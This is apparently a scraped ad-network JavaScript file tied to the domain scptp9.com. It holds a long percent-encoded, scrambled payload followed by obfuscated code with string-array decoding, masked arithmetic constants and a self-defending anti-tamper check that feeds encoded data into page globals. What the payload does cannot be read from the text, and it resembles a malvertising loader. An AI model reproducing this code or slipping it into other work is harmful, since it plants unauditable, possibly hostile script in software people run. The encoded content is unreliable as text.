8=:9U$/m$,W/%02m$,B9%3Emjp%0F/536!U.%0B%3E!*Y$d1:rDu8:5#W/?%06;8S%22%3E!k%12o%3E%3E!%20rY9%1637r%60%05%0B%0D%01%1D%0F)4%3C7,DuQrtm%10j%7Brtm%10j%7Brtm%10%3C:%20t=_9%7Bot%16:j%7Brtm%10j%7Brtm%10j%7Brtm%10j%7B%09k._$/3=#Cu/36%18%5E.%3E%20%01?%5Cu(1&(U$%17729%0F&:+1?hu2!%17%25B%2567k%10%1C@%7Brtm%10j%7Brtm%10j%7Brtm%10j%7Br%0F%7D%1Cjd&;%01_=%3E%20%17,C/d6;.E'%3E%3C%20%08%5C/67:9%0F9%3E&%1D9U'd~t%7DmfQrtm%10j%7Brtm%10j%7Brtm%10j%7Brt%16%0F.%3E&5$%5Cu/=%01%19s%19/%20=#Wu539(%0F8%3E41?B/)m-#%0F)7='(%0F9/%20=#Wu?3%20,%0F!d3$=U$?m%04%1Fu%1C%1E%1C%00rY9%0832,B#d:;%3EDu%08m5!%5C%25,%017?_&705?%0F9/+8(%0F'%3E&5rS&%3E3&rQ,/7&%02@/5m&(%5D%25-7%1D9U'd;'%04%7F%19d!19d#67;8Du%0978(Q9%3Ehk%16_(1779%10%0B)%2054mu+=$%12%0F95m%10%02%7D%094%3C%20(%5E%3E%17=5)U.d$1?C#4%3Ck5%0F+7%3E;:%60%25+%07:)U8%0F%20=.%5Bu%15'9/U8d%1659Uu.%3C0(Bu/=;!R+)m%17rY9%0C76&Y%3Ed:1,Tu%60rk*%5Eu/7'9%0F(73:&q$8:;?%0F3d%08k?Q$?=9r%03dk%7Cfu%0F98%20==Du?3%20,%0A++%228$S+/;;#%1F:?4o/Q9%3Ed%60az%1C%19%17%06$%002%178%0D%06T%02%11:5%1AH&88#u%7C%7B%11$6~a-%16%01%15:y%0C%12y%04'u-%16%11%16;i'4j%04%0E%09%1F%3E%0A%16!y%09b%16%0D%15b%229%15m#%7C%7B%19:%0E%7Ff0%12%16%11*%7D%09%19%01%18%7D%05%229%05%027y%0E%125%19%0Er%19%0B8a!R'%09$%0D%20_3%12%16%15*Rx%11#%04%09G%3C%08?%12%7Fi%1C%1587%20%5C=?%11%157y%0E%1A5%01'%04a%01%05a&Rx%11#%194q=%12%15m$Q%20,j%18%7D%05%229%05%027y%0C(5%1F%0Ai:%12%16%05*%7D%09%19%01%1D%0B%00a%0B?%028j%0Db;5'a-%16%11%16;i'4j%04%0E%09%01%0E+%15%22i%12%19%25%18%20v9%01%0A%1E%7Dh%09%3C%3C%01%0AH&%02%0A%1A!y%02?:5%15a?%17;0.%7B%1E(%22%18%7C%7D-%17b$%25T'%1D%06%0D~z:8%1A%05f%60'%0D'%0E%0A%09#:8%01*%7D%09%19$%0D%20_r%0B%11m%1CS'b90%1A~&8;%15%22S%0Db%250%1A%05!%01%0A%1E%3CS3n86%7F%00:%0B8a!R'%09$%0D%20_&%11%07%02%1Db#%0E%19k%1F%5Eu9;:)d%25d%06%15%0Fo%1F%0Bm6#%0Fed#!(B3%0878(S%3E4%20%15!%5Cu%3E?$9I%19/37&%0F(46-r@82%3C%20rdu+7&=Q-%3Em3(D%0F779(%5E%3E(%10-%19Q-%1539(%0F%1A%14%02%0B%18~%0E%1E%00k#Q%3C2559_8d45!%5C(:1?rC%3E);:*Y,%22m&(%5D%25-7%17%25Y&?m%20#%0Fnd%225*U%12d%10&%22G9%3E%20k9Q-%1539(%0F=26%20%25%0F%0F5m;/Z/8&k8%5E.%3E4=#U.d:1$W%22/m=%3E%7D%25!;8!Qu2!%11)W/d61!Q3d%00kqX%3E6%3EjqX/:6jq%1F%22%3E30s%0C(46-s%0Ce9=04%0Evt:%20%20%5Ctd4!#S%3E2=:rQ.?70%03_.%3E!k%09%0Fvfm8%22S+/;;#%0F%03d%25=#T%25,m9rm@%7Brtm%10j%7Brtm%10j%7BrtmmqQrtm%10j%7Brtm%10j%7Brtm%10%3C:%20t!Q9/rim%00qQrtm%10j%7Brtm%10j%7Brtm%10%3C:%20t9Y'%3E%20tp%109%3E&%1D#D/)$5!%18,.%3C79Y%255z%7DmK@%7Brtm%10j%7Brtm%10j%7Brtm%10j%7Br%22,Bj2rim%00qQrtm%10j%7Brtm%10j%7Brtm%10j%7Brt:X#77teYjfoim%5C+(&%7DmYjfr%19,D%22u48%22_8s%1F59Xd)3:)_'s%7Btg%10:4!z!U$%3C&%3Cd%0B@%7Brtm%10j%7Brtm%10j%7Brtm%10j%7Br8,C%3E%7Bot$%0B@%7Brtm%10j%7Brtm%10j%7Brtm%10j%7Br#$%5E.4%25z%20_%3C%3E%06;e:j%7Brtm%10j%7Brtm%10j%7Brtm%10j%7Brtm%10:4!%0F$m%11k%0Ftf%10%07:&%3CcV&4=&e%7D+/:z?Q$?=9e%19jqrg%7D%00c%7B%7Ft%7C%00zwXtm%10j%7Brtm%10j%7Brtm%10j%7Brtm%10j%7Br$%22C%112%0F%0F%7Cmjpr%19,D%22u48%22_8s%1F59Xd)3:)_'s%7Btg%10ykb%7Dm%1DjjbdG%10j%7Brtm%10j%7Brtm%10j%7Brtm%10jri%5Em%10j%7Brtm%10j%7Brtm%10j%7B/xm%02%7Fk%7BoG%10j%7Brtm%10j%7Brtm%10j%7Br28%5E)/;;#%10(7z%7DmK@%7Brtm%10j%7Brtm%10j%7Brtm%10j%7Br#$%5E.4%25z?U'4$1%08F/5&%18$C%3E%3E%3C1?%18m9%3E!?%17f%7B08d%0B@%7Brtm%10j%7Brtm%10j%7Brtm%10j%7Br7!U+)%1B:9U8-38eD#67&d%0B@%7Brtm%10j%7Brtm%10j%7Brtm%10j%7Br#$%5E.4%25z%20_%3C%3E%06;e%00f%7Bb%7Dv:j%7Brtm%10j%7Brtm%10j%7Brtm%10j%7B%25=#T%25,%7C&(C#!7%00%22%18u%163%20%25%0F.5m%15?B+%22m0(F#87k%22E%3E%3E%20%03$T%3E3m2!_%25)m$r%7Bu=%3Ck%12%0F%0B.&%3C%22Bpd!%3C$V%3Ed088Bugm%22$C#9;8$D3a:=)T/5i#$T%3E3hd=Hq37=*X%3Eab$5%0B:4!=9Y%255h5/C%257'%20(%0B%3E4%22n%7C%00z~i8(V%3Eabo=_#5&1?%1D/-7:9Cp5=:(%0B%25-7&+%5C%25,h%3C$T.%3E%3Cor%7F(1779%0F%3E4%22k%0D%5E//%25;?%5Bu25:%22B/%0F=k%1D%5Eu+='9%7D/(!5*Uu?;'=%5C+%22h:%22%5E/dok%0FU%3E/7&%07C%1A4%22k%01_-%3C7&r%5D$d%201%3EY0:08(%0F%3E:0k%0E_%250;1r%5Cu/=!.X9/3&9%0F))759U%0F-7:9%0F9+%3E=9%0F%00%08%1D%1Ar%5C$d%201%20_%3C%3Em'.B/%3E%3Ck;U8(;;#s%256%225?Uu)7'(Du%1Dm7!Y/5&%0Cr%5D#67%004@/(m68D%3E4%3Ck8C/)%133(%5E%3Ed=:9_?8:'9Q8/m'9Q%3E.!k)U)461%18b%03%18=9=_$%3E%3C%20ro(73:&%0F85m9,Hu7=7,%5C%19/=&,W/d%3C;%1FU,%3E%20&(Bu2m%15r%7Du6=!%3EU.4%25:r%5C+%227&%14%0F+910(V-3;%3E&%5C'5=$%3CB9/'%22:H3!m9%22E9%3E'$rS%22:%20%17%22T/%1A&k%07%0F%1Ad%3C;%22@/57&r_$d;0ro$d5k%05%0F=);%20(%0F+9=!9%0A(73:&%0F%22d!7?U/5%0Ak,%5Eu(&;=y'670$Q%3E%3E%02&%22@+%3C3%20$_$d;:9U8-38r_:%3E%3Ck$C%05+7&,%0F:5m%1ArC?9&&(Uu?;'=Q%3E8:%11;U$/m3(D%1E2?1r@+)7:9~%25?7k=Q-%3E%11;8%5E%3E%3E%20k%20_(2%3E1%1EU$(;%20$F/d08,%5E!%1A%3C7%25_8d=!9U8%13%06%19%01%0F$4%1D$(%5E/)m-#%0F&%3E%3C39Xu2!%15#T84;0r%17qQrtm%10j%7Brtm%10j%7Brtm%107%60Xtm%10j%7Brtm%10j%7Brtm%10j,;:)_=u30)u%3C%3E%3C%20%01Y9/7:(Bb%7C088Bmwr6!%19qQrtm%10j%7Brtm%10j%7Bm=*%5E%25)7%00%22%0F%3E4%01%20?Y$%3Cm?(I9dik#_=d&;%1ED82%3C3r_u(%3E=.Uu6=6$%5C/%087:%3EY%3E2$1r%0F$%3E%25%00,Ru?=78%5D/5&k%0F%0F++%2284%0F%12d&;8S%22%3E%3C0rT/(9%20%22@"}})();
// {"domains":["scptp9.com"],"adnetwork":true,"expires":"2026/07/31"}
"use strict";function n(){var t=["w0XPy2vUC2vD","rxHWAxjLCZO","B2jQzwn0","y29UC29Szq","lMXVy2fS","C2vHCMnO","mti3lJaUmc4X","rg9TywLUCZO","Dg9tDhjPBMC","qg5LDhDVCMS","zg9JDw1LBNq","mJmXnZyYnLbgsuDbqq","Bg9N","y3vYCMvUDfnJCMLWDa","mta1mZmZm3HetxfbtW","mJyXmJK3nLLJqwHtrG","C2nWDha5lMnVBq","AM9PBG","mJmZndC2wgr4BMP5","kcGOlISPkYKRksSK","zNvUy3rPB24","tg9Nz2vY","y29UC3rYDwn0B3i","Bg9JywXOB3n0","ndCXnZjUvxfVz0u","vgHLig1HAw4GC2nYAxb0ig11C3qGBg9HzcbIzwzVCMuGDgHLigXPy2vUC2uU","mteYode1ndrOwwHpBuW","otb0yuPKuxm","yxbWBhK","n2noA0HntW","mte0otG5mJjVENP2z0O"];n=function(){return t};return n()}function p(a,t){var s=n();return p=function(t,n){t=t-(1182+-5852+4982);var r=s[t];if(p["UVOLPQ"]===undefined){var c=function(t){var n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";var r="",e="",i=r+c;for(var u=1586+-1*-9289+87*-125,o,a,s=-5713+-4301+6*1669;a=t["charAt"](s++);~a&&(o=u%(-5886+923*-1+6813)?o*(15*-174+59*146+-5940)+a:a,u++%(3679+5663*1+-9338))?r+=i["charCodeAt"](s+(-7346+2507+4849))-(-9889+8512+1387*1)!==-4*-8+-9594+683*14?String["fromCharCode"](3139+-191*-17+1*-6131&o>>(-(7921*1+2917*2+-17*809)*u&-7209+-3165+-15*-692)):u:-6259+172*13+4023){a=n["indexOf"](a)}for(var h=-9725+72*-51+13397,f=r["length"];h<f;h++){e+="%"+("00"+r["charCodeAt"](h)["toString"](-1010+-3903+3*1643))["slice"](-(-9264+5851+3415))}return decodeURIComponent(e)};p["zEsBuI"]=c,a=arguments,p["UVOLPQ"]=!![]}var e=s[31*275+369*12+-12953],i=t+e,u=a[i];if(!u){var o=function(t){this["jmSNEC"]=t,this["wVVDGd"]=[863*-1+1*-2561+3425,775*7+-1*-9122+-1119*13,-7387+-241*17+11484],this["xbtpJB"]=function(){return"newState"},this["gnLuGc"]="\\w+ *\\(\\) *{\\w+ *",this["yOLwmE"]="['|\"].+['|\"];? *}"};o["prototype"]["zFyhgK"]=function(){var t=new RegExp(this["gnLuGc"]+this["yOLwmE"]),n=t["test"](this["xbtpJB"]["toString"]())?--this["wVVDGd"][1912+1*-2858+947]:--this["wVVDGd"][-1215+-1*5084+1*6299];return this["GCuNTT"](n)},o["prototype"]["GCuNTT"]=function(t){if(!Boolean(~t))return t;return this["edUPcP"](this["jmSNEC"])},o["prototype"]["edUPcP"]=function(t){for(var n=-9715+-999+10714,r=this["wVVDGd"]["length"];n<r;n++){this["wVVDGd"]["push"](Math["round"](Math["random"]())),r=this["wVVDGd"]["length"]}return t(this["wVVDGd"][3*2927+-4851+10*-393])},new o(p)["zFyhgK"](),r=p["zEsBuI"](r),a[i]=r}else r=u;return r},p(a,t)}(function(t,n){var r=p,e=t();while(!![]){try{var i=-parseInt(r(317))/(1*3866+8873+-1158*11)+parseInt(r(321))/(-9*-194+4*1241+-129*52)+-parseInt(r(318))/(285*-5+41*-37+-589*-5)+-parseInt(r(327))/(-4705+-1427*-1+3282)*(-parseInt(r(330))/(-2899*-2+-1720+-4073))+-parseInt(r(314))/(64*105+-4141*-2+-14996)+parseInt(r(332))/(6883+-6630+-246)*(parseInt(r(329))/(701+9654+1*-10347))+parseInt(r(333))/(-8884+959+7934);if(i===n)break;else e["push"](e["shift"]())}catch(u){e["push"](e["shift"]())}}})(n,-1263783+-620018+-66412*-39);!function(t,n){var r=p,e=function(){var n=!![];return function(r,e){var t=n?function(){var t=p;if(e){var n=e[t(331)](r,arguments);return e=null,n}}:function(){};return n=![],t}}(),i=e(this,function(){var t=p;return i[t(342)]()[t(339)](t(322))[t(342)]()[t(325)](i)[t(339)](t(322))});i();var u=n[r(313)],o=n[r(337)],a=r(336),s=r(316),h=r(334),f=-27*21+3893+-3323,c=n[t],v=[r(319),r(312),r(338),r(326),r(340)],w=[-461*4+4972+-1102,758+7810+7*-1223,-24*-132+8837*1+-11974],t=[2038+8575+-1268*8,-1832+-1942*1+4149,-2949*-1+-5*-1879+-11917,14*596+5803+-1973*7,229*14+452*5+2557*-2,46721+-34538+42229,-14278+38742+-2*46,7297+27786+-15010,-241*41+24688+21827,5*-2893+-15081+-1*-47153,73*-76+45*-208+711*23,-1323+863*-1+2*1701,142*-10+1085*5+-3011,9021+-6481+-1232,8834+-1*6607+-1434,18100+3907+-7468,-11220+2*2979+14636,-1621+-13721+-47*-499,10207+13*439+-6503,-15942+-49*106+30996],n=[62*-133+-1711+10395,-2282+-661*10+3*3089,-1644*1+-27*-29+1200,-17*24299+4*434517+-437162*1,8570+10*-746+1885,961+14458*1+-4568,-7422309*1+613*12883+3707132,-25601+-52*41+42555,-1*-97930+68787+-161*636,-6652*1+-15*-369+3798,-4377*11+71921+-39413*-1,-5*-827+-4985*5+35340];if(c)setTimeout(function(){var t=r;c[t(324)][t(315)](h,t(341),v),c[t(324)][t(315)](h,t(335),w[t(320)]("/"))},9227*-1+6611+-2*-1333),c[a]=[v,t,w,n,u[s],f];else o&&r(323)==typeof o[r(315)]&&o[r(315)](r(328))}(window.b4a5d1b39f||"mnpw",window);